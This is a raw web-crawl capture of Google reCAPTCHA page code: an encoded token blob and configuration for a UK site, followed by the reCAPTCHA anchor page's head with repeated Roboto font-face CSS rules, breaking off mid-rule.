ow7TCoDjDvDLCrsKswo3DjkovOcKbwr/DuzcdMcOVwoTCs8KEw7PCtmvCvUZsVsOjVMKyCMKKw5XDv8OZCAtcw77CjsKlWlcqH8KzDQfChGglwqpFe3pIb8OHQx7DvX3CiMK1O8OHYVXCk1x+d8KrZ8K1w47CrHZqesOqwrLCp8K4w7XDthZdwrhQNsOKw7Y/JGTCuT1TBEprw7oLwpYxOMOMcBd/bMKSXRfDk0oRdMODw5kIw7DDrMObdMKqwrPDvMKGwrZmAxfCuMOBwqjDv1/DoW4GwoZLw69kwqDCk2zChMOiQMKzw7xBScKsUcK1w7R/RMKFwrBDw4rDo8O6wrPDrnfDvFJObsKjwr8bIwzCmsONCsK1WMORZSoPDWLCtcK8dTMpJsO+fsOAw4hSG37DtFk1BDZcwplaw4QXV8KiO8Oiw6fDrD3CoHdzGl7DoTnCpsKaX8KobTIrw5I7WRnCh0Ngwqdtw77CrcKOaG7CqwvDr8K9ZMKqN8O2w6g/[base64]/DpGfCg3vDnwBLOsKELsK4w7TDvMKiw77DocKqTcK0w6/ClWHDvGTDh3ZGwr18w6xswpVrf8Krw4HDisOHJMK2wqTCgnDDr8KrbMOnwo/CuMO/w7zCncKdwqB2wr8qw4NXfzDCgCLDo2gtf8K6VsOCT8KSw73CnipOw7BdPw7Dkkc/w5JDPRTDgMOawqLDhcKnw4/Dri9OwrrCtMOpJ8KTw6Fww6QZD8KRw64rNMKNworDiHDCs8KuwozChDE+Y8KiwqQfYj3CgcK9UR/DlMOrQ0NTd3nDg0vCkmJSw5Y9LcKJS8OJw5TCl8KMJRbDscKDwqjCm8Kkw7tuwqJdM8Ksw4nCgcK/w5rDsHLClcK7fxwkR13DpsODwo1/In4bw7rDoX9aGsKMw4crHcKaBlPDogLClVnCgWoaP23DucOWwqYUHcO6ORjCmsKRHVtBwpbDucKmwq7DtGDDmkdNw4A1bsKuNMOVbQQQwpvCthjDhcObGE/Dq29GwrjDmcKhwoIqYMOsa3rCqMKvSn7CjTRIc8ObDsKlwqDDocOAWMOROMOnN1pNw6HCtsKYw4zCqsKiCznCvcOww6hoesOIw5LDpsOxw6pKLSPCtMK4NFIXBgPDvMOrw7DChMKiYHksbMO7NsOKwodewoQcfU/DqsOswr87wr3ClmXDlDnDkMKSasKeTBk1IsOaw50nwpTDj23Dt8OzWsO1YTvDtMO+RsOrw5wKZhAhHxpjR8ODI0XCs8OLcsOBw6DDrsOsIcOqw7w1wozCtsKvw7MWw653I8O/IjF1w4NCWMO3w4lDwp8hwrXDgMKYwqfCpA/CgsKHRMKWK394dFtDcsOBWMOlw7law43CvsOWwrDCp8OUw4nCmmh0eRY/[base64]/Cpg9hwq0jZsKkXcOswrNGU0oTYsOnwqVkGMOpKDjDjSTCuQMAKmwlP8Kww7plJsKVw6ZQw6oywqbDtF9Yw50MVCPClcOnXcOeGCDDmhJIHnHDtXXCjcO9UMOLKQkHTjHDlcO2wpTDsw/CgjoJwojClg3CtMKRw4XDm8OZKsOcw6rCrMKKSBMpP8K4woHCpGFNw6TDh0DDrcK+GkXDpUhGVGE1w7bChX7CpsKCwrPDjU1gwpYKw7V1wogybhzDtwfDmMKww57DtcKoHcKFbX43fAzCmcK2BwTCvFMjwqLDs2h2w7RqEQVBA3ZWwp/DucKoLQB7w4rCjF9Vw4sswpDCk8KAIS3DjsKpwrzCjXfDlRhaw5XCosKsCsKewo7CqsOUw5ZHw4Z6M8OLIcKTIcOHwq/Dh8Ksw5nDpRHCoj7DnsOeYsKcw7bCkcKrUcOOwqIIBB7CugnDiElwwqzCnj8kwpDDpsOrO8OXdcOnLSTDg0bCu8OPMsOPwqpfw5XCicKVwqTDjTcGBcO3I13CnSjCvF/Cn2HCvnE/wqISG8K3w4nDo8KZwoxzS1PCkUJfCXjDjsOFfcKaWDpBw4k6RsODdcOBwrrCqMO5TC/Ds8Kgwq/DnzJnwpvCg8OKT8OaXMOyQzXDscKrMMOtLi5ew70uwqzDiMOIHcO7YsOww5vCiz/CmX9bw7zDgD7DmSBowrbCoQlKw5ZaRyc/w7ACwqF9BkTDlzXCt8K5wqjClG/Cs8OgE8OEG1ZzVsOWYsOCwpzCtlnCgcOzZcKNHWzDgMKjwrnDocOqLhPDlcOMQMK/woUcwoDDvcOLwr7Cm8OmV2nCp0HCiMO1wq8fwo7DrcK3ACpWUn9JwqbCqEtBNXLCq1pzwrbDpMK/w7MfFMOSw4VTwq1dwpwqFS7CjMKvwr90dsKow5MiWcKXwoFewo/CrABnIcKawovCo8O/w7gFwpTDjxnCiXkuTT4GXlfDiMO7w4xldh0Aw5LDusKAw6/[base64]/DiRAFLzZRLMKHSB7Dt8Ouwp3Dj8Kywp96w5odw5bDjxfCgSdXTMKKfDspcg3CqsKnElnDjMOdwrfDhBJdPVbCrsKfwpV0XcK9w44vwqMkecOEVRZ/[base64]/w5kTw6UdS30lwprDq8O/[base64]/URTChVDDqHd/[base64]/Dq8OdwpDCmsKtPcKDwqTCmzjDvMKowpkTL8K0dQ5Ew6bDicKuw7fClC3CnVNMw7fDtxU5w5Rbw7nDgsOCaD/ChsKYwoFfwpnCmDYBVQ3DiXTDp8KjwqjCvcKRMMOpw6J2JcKfw7fCqcOqV0vDg1LCqV8KwpbDkzzCvcKhBS9GJ0TCr8KCR8K9XyPCnDfCvcO0wp0Owr7Crg3DpUotw6/DrkTCmwzDgsOBcsOPwpfDkHMLOSvDrm0bH8OrQ8OSWXcNBHvDklcEKnrCtz1kw5gpwpbCtcOWMMOowoLCq8KNwojCsFY0L8K0ZDDCtiYXwoLCn8KkXk0LasKtwr0lw4gKBjLDpsKdUMKtDW7CvkXDosK1w4hMc1UUVE9Gw5xcwqwywpHCnsOZw4/CsEbCgRllF8KGw5YYO0TDpsOpwpJKByVawp4rS8K+bC7CjwQ+w73CqQ7CmFcjJ00nXGHDmicUw47DlMO5IUwjPMK2w7lFTMOjwrfDjk49SWlDcsKQXMK0wpnCnsO5wpYCwqjCnwjDucOIwo4Zw48twrFYYDPDlwsKw6/CiEPDvcOYbcKwwo0cwoXChcKAO8OiYsOxw5xAWGHDoRdVBcOpYMOFEMO6wq9RFzDCm8OmZsOuw7vDk8O/w4odISwowprDkMOef8OcwqkiOl7CpTHDnsO5TcOxW0MOw6nCusKNw58yGMO6wqZKH8OTw6F1EMK4w41PfcKPRRdvwpZ+w6TDgsORw5nCocOpCsOdwp4\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QcujCT5VWI0bz0GdT8NTXWyw7GwT1clZo13tdzbXO2c\\u003d\x22,0,0,null,1,1768543038872,0,0,[124],null,[49,152],\x22RC-oFeW8YuguMuvKg\x22,null,null,null,null,null,\x220dAFcWeA6BRjPkQr2CxBeRRJmh98T_oZRHF7pMVEvpxTwhI8DA0O96fLR6kax8AsS1YBrkdSWgK-27X9bX-Eq5pvaTSstsWj0Bmg\x22,1768625838838]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bcjx2ame4d3t
body_size: 49133
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
